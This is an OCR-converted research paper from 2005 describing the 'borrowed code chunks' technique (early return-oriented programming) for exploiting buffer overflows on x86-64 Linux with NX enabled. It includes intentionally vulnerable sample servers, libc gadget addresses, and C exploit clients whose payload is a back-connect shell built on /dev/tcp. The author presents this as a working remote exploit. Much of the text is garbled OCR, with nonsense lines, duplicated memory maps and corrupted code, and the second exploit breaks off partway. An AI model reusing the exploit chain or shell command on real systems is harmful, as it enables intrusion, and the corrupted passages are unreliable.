# x86-64 buffer overflow exploits and the borrowed code chunks exploitation technique

Sebastian Krahmer *krahmer@suse.de*

September 28, 2005

### **Abstract**

The x86-64 CPU platform (i.e. AMD64 or Hammer) introduces new features to protect against exploitation of buffer overflows, the so called No Execute (NX) or Advanced Virus Protection (AVP). This non-executable enforcement of data pages and the ELF64 SystemV ABI render common buffer overflow exploitation techniques useless. This paper describes and analyzes the protection mechanisms in depth. Research and target platform was a SUSE Linux 9.3 x86-64 system but the results can be expanded to non-Linux systems as well. search engine tag: SET-krahmer-bccet-2005.

### **Contents**



#### 1 PREFACE 2

### **1 Preface**

Before you read this paper please be sure you properly understand how buffer overflows work in general or how the *return into libc* trick works. It would be too much workload for me to explain it again in this paper. Please see the references section to find links to a description for buffer overflow and *return into libc* exploitation techniques.

### **2 Introduction**

TREFACE<br>
1 PREFACE<br>
1 PECIFICACE<br>
1 Bostop and the proper poles to save you properly makes the simulation of the state of the state of the state of the state of the state of the state of the state of the state of the stat In recent years many security relevant programs suffered from buffer overflow vulnerabilities. A lot of intrusions happen due to buffer overflow exploits, if not even most of them. Historically x86 CPUs suffered from the fact that data pages could not only be readable OR executable. If the read bit was set this page was executable too. That was fundamental for the common buffer overflow exploits to function since the so called shellcode was actually data delivered to the program. If this data would be placed in a readable but non-executable page, it could still overflow internal buffers but it won't be possible to get it to execute. Demanding for such a mechanism the PaX kernel patch introduced a workaround for this r-means-x problem [7]. Todays CPUs (AMD64 as well as newer x86 CPUs) however offer a solution in-house. They enforce the missing execution bit even if a page is readable, unlike recent x86 CPUs did. From the exploiting perspective this completely destroys the common buffer overflow technique since the attacker is not able to get execution to his shellcode anymore. Why *return-into-libc* also fails is explained within the next sections.

### **3 ELF64 layout and x86-64 execution mode**

On the Linux x86-64 system the CPU is switched into the so called *long mode*. Stack wideness is 64 bit, the GPR registers also carry 64 bit width values and the address size is 64 bit as well. The non executable bit is enforced if the Operating System sets proper page protections.

```
linux:˜ # cat
[1]+ Stopped cat
linux:˜ # ps aux|grep cat
root 13569 0.0 0.1 3680 600 pts/2 T 15:01 0:00 cat
root 13571 0.0 0.1 3784 752 pts/2 R+ 15:01 0:00 grep cat
linux:˜ # cat /proc/13569/maps
00400000-00405000 r-xp 00000000 03:06 23635 /bin/cat /bin/cat /bin/cat /bin/cat /bin/cat /bin/cat /bin/cat /bin/cat /bin/cat /bin/cat /bin/cat /bin/cat /bin/cat /bin/cat /bin/cat /bin/cat /bin/cat /bin/cat /bin/cat /bin/c
00504000-00505000 rw-p 00004000 03:06 23635 /bin/cat
00505000-00526000 rw-p 00505000 00:00 0
2aaaaaaab000-2aaaaaac1000 r-xp 00000000 03:06 12568 /lib64/ld-2.3.4.so
2aaaaaac1000-2aaaaaac2000 rw-p 2aaaaaac1000 00:00 0
2aaaaaac2000-2aaaaaac3000 r--p 00000000 03:06 13642 /usr/lib/locale/en_US.utf8/LC_IDENTIFICATION
2aaaaaac2000-2aaaaac2000 r--s 00000000 03:06 15336 /usr/lib64/gconv/gconv-modules.cache<br>
2aaaaaac2000-2aaaaaaca000 r--p 00000000 03:06 15561 /usr/lib/locale/en_US.utf8/LC_MEASUREMENT<br>
2aaaaaaca000-2aaaaaacab000 r--p 000000
2aaaaaac9000-2aaaaaaca000 r-p 00000000 03:06 155612aaaaaaca000-2aaaaaacb000 r--p 00000000 03:06 13646 /usr/lib/locale/en_US.utf8/LC_TELEPHO<br>2aaaaaacb000-2aaaaaacc000 r--p 00000000 03:06 13646 /usr/lib/locale/en_US.utf8/LC_TELEPHO
2aaaaaacb000-2aaaaaacc000 r--p 00000000 03:06 13641 /usr/lib/locale/en_US.utf8/LC_ADDRESS
2aaaaaaacc000-2aaaaaaccd000 r--p 00000000 03:06 13645 /usr/lib/locale/en_US.utf8/LC_NAME<br>
2aaaaaaccd000-2aaaaaacc000 r--p 00000000 03:06 15595 /usr/lib/locale/en_US.utf8/LC_NAME
2aaaaaacd000-2aaaaaace000 r--p 00000000 03:06 15595<br>2aaaaaace000-2aaaaaace000 r--p 00000000 03:06 15751
2aaaaaacf000-2aaaaaad0000 r--p 00000000 03:06 13644 /usr/lib/locale/en_US.utf8/LC_MONETARY
2aaaaaad0000-2aaaaaba8000 r--p 00000000 03:06 15786 /usr/lib/locale/en_US.utf8/LC_COLLATE
```

```
2 aar 2 aan 2000 response to 2000 response to 2000 response to 2000 response to 2000 response to 2000 response<br>2008/15/lib/locale/en_US.utf8/LC_MONETARY
```
### 3 ELF64 LAYOUT AND X86-64 EXECUTION MODE 3



2aaaaaba8000-2aaaaaba9000 r--p 00000000 03:06 13647 /usr/lib/locale/en\_US.utf8/LC\_TIME /usr/lib/locale/en\_US.utf8/LC\_NUMERIC  $71$ ib64/ld-2.3.4.so /1ib64/tls/libc.so.6 2aaaaacdf000-2aaaaadde000 ---p 0011d000 03:06 12593 /lib64/tls/libc.so.6  $\lambda$ lib $64/t$ ls/libc.so.6  $\frac{1}{1664/tls}$ /libc.so.6

/usr/lib/locale/en\_US.utf8/LC\_CTYPE

As can be seen the .data section is mapped RW and the .text section with RX permissions. Shared libraries are loaded into RX protected pages, too. The stack got a new section in the newer ELF64 binaries and is mapped at address 0x7ffffffeb000 with RW protection bits in this example.

```
linux:˜ # objdump -x /bin/cat |head -30
```

```
3 ELFACI LAYOUT AND NSO AT EXECUTION NODE<br>
Note that the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of 
                       /bin/cat: file format elf64-x86-64
                      /bin/cat
                      architecture: i386:x86-64, flags 0x00000112:
                      EXEC_P, HAS_SYMS, D_PAGED
                      start address 0x00000000004010a0
                      Program Header:
                         PHDR off 0x0000000000000040 vaddr 0x0000000000400040 paddr 0x0000000000400040 align 2**3
filesz 0x00000000000001f8 memsz 0x00000000000001f8 flags r-x
INTERP off 0x0000000000000238 vaddr 0x0000000000400238 paddr 0x0000000000400238 align 2**0
                            filesz 0x000000000000001c memsz 0x000000000000001c flags r--
LOAD off 0x0000000000000000 vaddr 0x0000000000400000 paddr 0x0000000000400000 align 2**20
                           filesz 0x000000000000494c memsz 0x000000000000494c flags r-x
                                          LOAD off 0x0000000000004950 vaddr 0x0000000000504950 paddr 0x0000000000504950 align 2**20
                        filesz 0x00000000000003a0 memsz 0x0000000000000520 flags rw-
DYNAMIC off 0x0000000000004978 vaddr 0x0000000000504978 paddr 0x0000000000504978 align 2**3
                           filesz 0x0000000000000190 memsz 0x0000000000000190 flags rw-
                                          0x000000000000254 vaddr 0x0000000000400254 paddr 0x00000000000400254 align 2**2filesz 0x00000000000000020 memsz 0x0000000000000020 flags NOTE off 0x000000000000274 vaddr 0x000000000000400274 paddr
                                          0x00000000000000274 vaddr 0x00000000000400274 paddr 0x000000000000400274 align 2**2
                      filesz 0x0000000000000018 memsz 0x0000000000000018 flags r--
                                           0x000000000000421c vaddr 0x0000000000040421c paddr
                          filesz 0x000000000000015c memsz 0x000000000000015c flags r--
                                          0x0000000000000000 vaddr 0x0000000000000000 paddr 0x00000000000000000 align 2**3
                                 filesz 0x0000000000000000 memsz 0x0000000000000000 flags rw-
                      Dynamic Section:<br>NEEDED 1i
                                        libc.so.6
                       INIT 0x400e18
linux:˜ #
```
On older Linux kernels the stack had no own section within the ELF binary since it was not possible to enforce read-no-execute anyways.

As can be seen by the *maps* file of the *cat* process, there is no page an attacker could potentially place his shellcode and where he can jump into afterwards. All pages are either not writable, so no way to put shellcode there, or if they are writable they are not executable.

It is not entirely new to the exploit coders that there is no way to put code into the program or at least to transfer control to it. For that reason two techniques called *return-into-libc* [5] and *advanced-return-intolibc* [4] have been developed. This allowed to bypass the PaX protection scheme in certain cases, if the application to be exploited gave conditions to use that technique.<sup>1</sup> However this technique works only on recent  $x86$ 

<sup>1</sup>Address Space Layout Randomization for example could make things more difficult or the overall behavior of the program, however there are techniques to bypass ASLR as well.

### 4 THE BORROWED CODE CHUNKS TECHNIQUE 4 4

CPUs and NOT on the x86-64 architecture since the ELF64 SystemV ABI specifies that *function call parameters are passed within registers* 2 . The *return-into-libc* trick requires that arguments to e.g. *system(3)* are passed on the stack since you build a fake stack-frame for a fake *system(3)* function call. If the argument of *system(3)* has to be passed into the  $\text{ord}$ register, the *return-into-libc* fails or executes junk which is not under control of the attacker.

### **4 The borrowed code chunks technique**

Since neither the common nor the *return-into-libc* way works we need to develop another technique which I call the *borrowed code chunks technique*. You will see why this name makes sense.

As with the *return-into-libc* technique this will focus on stack based overflows. But notice that heap based overflows or format bugs can often be mapped to stack based overflows since one can write arbitrary data to an arbitrary location which can also be the stack.

This sample program is used to explain how even in this restricted environment arbitrary code can be executed.

```
4 THE BORROWED CODE CHUNKS TECHNIQUE.<br>
CITA consideration of the stationary since the ELE-C Sousine A B1<br>
measures that the stationary and the stationary and the stationary and A B1<br>
measures and the stationary and the st
                                  1 #include <stdio.h>
2 #include <netinet/in.h>
                                 3 #include <sys/socket.h>
                                  4 #include <sys/types.h>
5 #include <errno.h>
6 #include <unistd.h>
                                  7 #include <arpa/inet.h>
8 #include <stdlib.h>
                                9 #include <string.h>
10 #include <sys/wait.h>
                                11 #include <sys/mman.h>
                                12 void die(const char *s)
                                13<br>14perror(s);
                                        exit(errno);
                                15<br>1617 int handle_connection(int fd)
                                18<br>19
                                               19 char buf[1024];
                                20 write(fd, "OF Server 1.0\n", 14);<br>21 read(fd, buf, 4*sizeof(buf));
                                22 write(fd, "OK\n", 3);<br>23 return 0;
                                23 return 0;<br>24 \frac{1}{2}\overline{1}25 void sigchld(int x)
                                \begin{array}{cc} 26 & \{ \\ 27 & \end{array}while (waitpid(-1, NULL, WNOHANG) != -1);
                                28 }
                                29 int main()
                                30<br>3131 int sock = -1, afd = -1;<br>32 struct sockaddr in sin;
                                               struct sockaddr_in sin;
```
<sup>2</sup>The first 6 integer arguments, so this affects us.

### 4 THE BORROWED CODE CHUNKS TECHNIQUE 5

```
THE BORKOWED CODE CHUNKS TECHNIQUE<br>
NORTHUR SURVEY TECHNIQUE<br>
NORTHUR SURVEY TECHNIQUE<br>
NORTHUR SURVEY TECHNIQUE<br>
NORTHUR SURVEY TECHNIQUE<br>
NORTHUR SURVEY TECHNIQUE SURVEY TECHNIQUE SURVEY TECHNIQUE SURVEY TECHNIQUE SURVEY
                          33 int one = 1;
                          34 printf("&sock = %p system=%p mmap=%p\n", &sock, system, mmap);
                          35 if ((sock = socket(PF_INET, SOCK_STREAM, 0)) < 0) die("socket");
                          36 die("socket");
37 memset(&sin, 0, sizeof(sin));
38 sin.sin_family = AF_INET;
39 sin.sin_port = htons(1234);
                          40 sin.sin_addr.s_addr = INADDR_ANY;
                          41 setsockopt(sock, SOL_SOCKET, SO_REUSEADDR, &one, sizeof(one));
                          42 if (bind(sock, (struct sockaddr *)&sin, sizeof(sin)) < 0)
43 die("bind");
                          44 if (listen(sock, 10) < 0)
45 die("listen");
                          46 signal(SIGCHLD, sigchld);
                          47 for (i) {<br>48 if ((a))48 if ((afd = accept(sock, NULL, 0)) < 0 && errno != EINTR)
49 die("accept");
                          50 if (afd < 0)
                          51 continue;<br>52 if (fork() ==<br>53 handle_co
                          52 if (fork() == 0) {
53 handle_connection(afd);
                          54 exit(0);
                          55<br>56
                                      close(afd);5758 return 0;
                          59
```
Obviously a overflow happens at line 21. Keep in mind, even if we are able to overwrite the return address and to place a shellcode into *buf*, we can't execute it since page permissions forbid it. We can't use the *return-intolibc* trick either since the function we want to "call" e.g. *system(3)* expects the argument in the %rdi register. Since there is no chance to transfer execution flow to our own instructions due to restricted page permissions we have to find a way to transfer arbitrary values into registers so that we could finally jump into *system(3)* with proper arguments. Lets analyze the *server* binary at assembly level:



All we control when the overflow happens is the content on the stack. At address 0x0000000000400a82 we see

0x0000000000400a82 <handle\_connection+66>: pop %rbx<br>0x0000000000400a83 <handle connection+67>: reta  $0x0000000000400a83$  <handle connection+67>:

We can control content of register %rbx, too. Might it be possible that %rbx is moved to %rdi somewhere? Probably, but the problem is that the

### 4 THE BORROWED CODE CHUNKS TECHNIQUE 6

3 THE BORROWED CODE CHENNES TECHNIQUE.<br>
Introduction which a mean-both that has been proved that we be for the state of the result of the result of the state of the control and the fight that the position and the state of instructions which actually do this have to be prefix of a  $\text{refl}$  instruction since after %rdi has been properly filled with the address of the *system(3)* argument this function has to be called. Every single instruction between filling %rdi with the right value and the retq raises the probability that this content is destroyed or the code accesses invalid memory and segfaults. After an overfbw we are not in a very stable program state at all. Lets see which maybe interesting instructions are a prefix of a retq.



Interesting. This lets us fill %rbx, %rbp, %r12..%r15. But useless for our purpose. It might help if one of these registers is moved to %rdi somewhere else though.

 $0x00002$ aaaaac50bf4 <setuid+52>: mov  $8x5p,8xdi$  $0x00002$ aaaaac50bf7 <setuid+55>: callq

We can move content of %rsp to %rdi. If we wind up %rsp to the right position this is a way to go. Hence, we would need to fill %eax with the address of *system(3)*...



Since we control %rbx from the *handle connection()* outro we can fill %rax with arbitrary values too. %rdi will be filled with a stack address where we put the argument to  $system(3)$  to. Just lets reassemble which code snippets we *borrowed* from the *server* binary and in which order they are executed:



The retq instructions actually chain the code chunks together (we control the stack!) so you can skip it while reading the code. Virtually, since we control the stack, the following code gets executed:

pop %rbx mov %rbx, %rax<br>add \$0xe0, %rs \$0xe0, %rsp pop %rbx ersn<br>%rsp,%rdi callq \*%eax

#### 5 AND DOES THIS REALLY WORK? 7 2

That's an instruction sequence which fills all the registers we need with values controlled by the attacker. This code snippet will actually be a call to *system("sh* <*/dev/tcp/127.0.0.1/3128* >*/dev/tcp/127.0.0.1/8080")* which is a back-connect shellcode.

### **5 And does this really work?**

Yes. Client and server program can be found at [10] so you can test it yourself. If you use a different target platform than mine you might have to adjust the addresses for the libc functions and the borrowed instructions. Also, the client program wants to be compiled on a 64 bit machine since otherwise the compiler complains on too large integer values.

```
S AND DOES THIS REALLY WORK?<br>
That's an interaction scance which file all the registers we need with<br>
reality control to the control of the file all the registers we need with<br>
reality control to the control of the contro
                             1 void exploit(const char *host)
                             2 {
                             \begin{array}{ccc} - & \cdot & \cdot & \text{int} & \text{sock} = -1; \\ 4 & \text{char } \text{tri} & \text{order} \end{array}4 char trigger[4096];
5 size_t tlen = sizeof(trigger);
                             6 struct t_stack {
7 char buf[1024];
                            8 u_int64_t rbx; // to be moved to $rax to be called as *eax = system():<br>9 // 0x000000000000400a82 <handle_connection+66>: pop $rbx<br>10 // 0x00000000000000400a83 <handle_connection+66>: retq
                            11 u_{\text{int64}_t} ulimit_133; // to call:<br>12 // 0x00002a12 // 0x00002aaaaac743d5 <ulimit+133>: mov %rbx,%rax
                            13 // 0x00002aaaaac743d8 <ulimit+136>: add $0xe0,%rsp
14 // 0x00002aaaaac743df <ulimit+143>: pop %rbx
                            15 // 0x00002aaaaac743e0 <ulimit+144>: retq<br>
16 // to yield %rbx in %rax
                                                                            // to yield %rbx in %rax
                            17 char rsp\_off[0xe0 + 8]; // 0xe0 is added and one pop<br>18 u int64 t setuid 52; // to call:
                            18 u_int64_t setuid_52; // to call:<br>19 // 0x00002aaaaac50bf4 <setuid+52>: mov
                            19 // 0x00002aaaaac50bf4 <setuid+52>: mov %rsp,%rdi
20 // 0x00002aaaaac50bf7 <setuid+55>: callq *%eax
                           21 char system[512]; // system() argument has to be *here*
                           22 } attribute ((packed)) server_stack;
                            23 char *cmd = "sh < /dev/tcp/127.0.0.1/3128 > /dev/tcp/127.0.0.1/8080; ";<br>24 //char nop = ';';
                                         //char nop = ';'
                            25 memset(server_stack.buf, 'X', sizeof(server_stack.buf));
26 server_stack.rbx = 0x00002aaaaabfb290;
                            27 server_stack.ulimit_133 = 0x00002aaaaac743d5;
                            28 memset(server_stack.rsp_off, 'A', sizeof(server_stack.rsp_off));
29 server_stack.setuid_52 = 0x00002aaaaac50bf4;
                           29 memset(server_stack.setuid_52 = 0x00002aaaaac50bf4;<br>30 memset(server_stack.system, 0, sizeof(server_stack.system)-1);
                           31 assert(strlen(cmd) < sizeof(server_stack.system));
                            32 strcpy(server_stack.system, cmd);
                            33 if ((sock = tep\_connect(host, 1234)) < 0)<br>34 die("tcp_connect");
                                             \det"tcp_connect");
                            35 read(sock, trigger, sizeof(trigger));
                            36 assert(tlen > sizeof(server_stack));
37 memcpy(trigger, &server_stack, sizeof(server_stack));
38 writen(sock, trigger, tlen);
39 usleep(1000);
                            40 read(sock, trigger, 1);
                                         41 close(sock);
                            42 }
```
To make it clear, this is a remote exploit for the sample overflow server, not just some local theoretical proof of concept that some instructions can be executed. The attacker will get full shell access.

### **6 Single write exploits**

The last sections focused on stack based overfbws and how to exploit them. I already mentioned that heap based buffer overfbws or format string bugs can be mapped to stack based overflows in most cases. To demonstrate this, I wrote a second overflow server which basically allows you to write an arbitrary (64-bit) value to an arbitrary (64-bit) address. This scenario is what happens under the hood of a so called malloc exploit or format string exploit. Due to overwriting of internal memory control structures it allows the attacker to write arbitrary content to an arbitrary address. A in depth description of the malloc exploiting techniques can be found in [8].

```
6 SINGLE WRITE EXTLOITS<br>
6 Single write exploits<br>
The last state of constant of that heaven for the National Constant and the constant of the material<br>
term \frac{1}{2} and the material of the material of the material state
                              1 #include cetdio.h>
                              2 #include <netinet/in.h><br>3 #include <netinet/in.h>
                                    3 #include <sys/socket.h>
                                     #include <sys/types.h>
                              5 #include <errno.h>
6 #include <unistd.h>
                                    #include <arpa/inet.h>
                              8 #include <stdlib.h>
9 #include <string.h>
                             10 #include <sys/wait.h>
                            11 #include <sys/mman.h>
                                    void die(const char *s)
                            \begin{bmatrix} 1 & 2 \\ 1 & 3 \\ 1 & 4 \end{bmatrix}14 perror(s);
                            15 ext(errno);<br>16 }
                            16 }
                                    int handle connection(int fd)
                            \begin{bmatrix} 17 \\ 18 \\ 19 \end{bmatrix}19 char buf[1024];<br>20 size_t vall, va
                                         size_t vall, vall;
                            21 write(fd, "OF Server 1.0\n", 14);<br>22 read(fd buf sizeof(buf));
                             22 read(fd, buf, sizeof(buf));
23 write(fd, "OK\n", 3);
                            24 read(fd, &vall, sizeof(vall));<br>25 read(fd, &val2, sizeof(val2));
                             25 read(fd, &val2, sizeof(val2));
26 *(size_t*)val1 = val2;
                            27 write(fd, "OK\n", 3);
                            28 return 0;<br>29 }
                            29 }
                            30 void sigchld(int x)
                             31 {
                            \overline{32} while (waitpid(-1, NULL, WNOHANG) != -1);
                             33 }
                            34 int main()
                            35 {
                            36 int sock = -1, afd = -1;<br>37 struct sockaddr in sin;
                                          struct sockaddr_in sin;
                            38 int one = 1;
                            39 printf("&sock = %p system=%p mmap=%p\n", &sock, system, mmap);
                            40 if ((\text{sock} = \text{socket}(\text{PF\_INET}, \text{SOCK\_STREAM}, 0)) < 0)<br>41 die "socket"):
                             41 die("socket");
42 memset(&sin, 0, sizeof(sin));
                             43 sin.sin_family = AF_INET;
44 sin.sin_port = htons(1234);
                            45 sin.sin_addr.s_addr = INADDR_ANY;
                            46 setsockopt(sock, SOL_SOCKET, SO_REUSEADDR, &one, sizeof(one));
                            47 if (bind(sock, (struct sockaddr *)&sin, sizeof(sin)) < 0)
```
### <sup>6</sup> SINGLE WRITE EXPLOITS 9

```
48 die("bind");<br>49 if (listen(sock,
           if (listen(sock, 10) < 0)
50 die("listen");
51 signal(SIGCHLD, sigchld);
52 for (i) {<br>52 for (i) {
                 if ((afd = accept(sock, NULL, 0)) < 0 && errno != EINTR)
54 die("accept");<br>55 if (afd < 0)<br>56 continue;
                if (afd < 0)56 continue;<br>57 if (fork() ==<br>58 handle_co
57 if (fork() == 0) {
58 handle_connection(afd);
                     ext(0);59<br>60<br>61
            close(afd);62 }
63 return 0;<br>64 }
64 }
```
An exploiting client has to fill vall and vall with proper values. Most of the time the Global Offset Table *GOT* is the place of choice to write values to. A disassembly of the new *server2* binary shows why.



6 SINGLE WRITE EXPLOITS<br>
2. at significant and the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the sa When *write()* is called, transfer is controlled to the *write()* entry in the Procedure Linkage Table *PLT*. This is due to the position independent code, please see [2]. The code looks up the real address to jump to from the *GOT*. The slot which holds the address of glibc's *write()* is at address 0x5011f8. If we fill this address with an address of our own, control is transfered there. However, we again face the problem that we can not execute any shellcode due to restrictive page protections. We have to use the *code chunks borrow technique* in some variant. The trick is here to shift the stack frame upwards to a stack location where we control the content. This location is *buf* in this example but in a real server it could be some other buffer some functions upwards in the calling chain as well. Basically the same technique called *stack pointer lifting* was described in [5] but this time we use it to not exploit a stack based overflow but a single-write failure. How can we lift the stack pointer? By jumping in a appropriate function outro. We just have to find out how many bytes the stack pointer has to be lifted. If I calculate correctly it has to be at least two 64-bit values(val1 and val2) plus a saved return address from the write call =  $3*sizeof(u.int64_t) = 3*8 = 24$  Bytes. At least. Then  $s$ rsp points directly into *buf* which is under control of the attacker and the game starts again.

Some code snippets from *glibc* which shows that %rsp can be lifted at almost arbitrary amounts:



#### 6 SINGLE WRITE EXPLOITS 10



The last code chunk fits perfectly in our needs since it lifts the stack pointer by exactly 24 Bytes. So the value we write to the address  $0 \times 5011f8$ <sup>3</sup> is 0x00002aaaaac1a90a. When lifting is done, %rsp points to *buf*, and we can re-use the addresses and values from the other exploit.

```
SINGLE WRITE EXPLOITS<br>
\frac{1}{2} is a set of \frac{1}{2} is a set of \frac{1}{2} is a set of \frac{1}{2} is a set of \frac{1}{2} is a set of \frac{1}{2} is a set of \frac{1}{2} is a set of \frac{1}{2} is a set of \frac{1}{2} is a set of 
                               1 void exploit(const char *host)
                               \frac{1}{2}int sock = -1;
                               4 char trigger[1024];<br>5 size t tlen = size
                                5 size_t tlen = sizeof(trigger), val1, val2;
6 struct t_stack {
7 u_int64_t ulimit_143; // stack lifting from modified GOT pops this into %rip
                              8 u_int64_t rbx; // to be moved to $rax to be called as *eax = system():<br>9 // 0x00002aaaaac743df <ulimit+143>: pop $rbx<br>// 0x00002aaaaac743e0 <ulimit+144>: retq
                              11 u\_int64_t ulimit\frac{133}{i}11 <br>12 u\_int64_t ulimit_133; // to call:<br>13 // 0x00002aaaaac743d5 <ulimit+133>: mov %rbx,%rax<br>14 // 0x00002aaaaac743d5 <ulimit+143>: pop %rbx
                              13 // 0x00002aaaaac743d8 <ulimit+136>: add $0xe0,%rsp<br>
14 // 0x00002aaaaac743df <ulimit+143>: pop %rbx<br>
15 // 0x00002aaaaac743df <ulimit+144>: retq<br>
16 // to yied %rbx in %rax
                              17 char rsp_off[0xe0 + 8]; // 0xe0 is added and one pop
18 u_int64_t setuid_52; // to call:
19 // 0x00002aaaaac50bf4 <setuid+52>: mov %rsp,%rdi
                              20 // 0x00002aaaaac50bf7 <setuid+55>: callq *%eax
                              21 char system[512]; // system() argument has to be *here*
                              22 } _attribute_ ((packed)) server_stack;
                              23 char *cmd = "sh < /dev/tcp/127.0.0.1/3128 > /dev/tcp/127.0.0.1/8080;";
                              24 server_stack.ulimit_143 = 0x00002aaaaac743df;<br>25 server_stack.rbx = 0x00002aaaaabfb290;
                              25 s server_stack.rbx = 0x00002aaaaabfb290;<br>26 s server stack ulimit 133 = 0x00002aaaaac
                              26 server_stack.ulimit_133 = 0x00002aaaaac743d5;
27 memset(server_stack.rsp_off, 'A', sizeof(server_stack.rsp_off));
                              28 server_stack.setuid_52 = 0x00002aaaaac50bf4;
29 memset(server_stack.system, 0, sizeof(server_stack.system)-1);
                              30 assert(strlen(cmd) < sizeof(server_stack.system));
                              31 strcpy(server_stack.system, cmd);
                              32 if ((\text{sock} = \text{top\_connect}(\text{host}, 1234)) < 0)<br>33 die("tcp_connect");
                                                 33 die("tcp_connect");
```
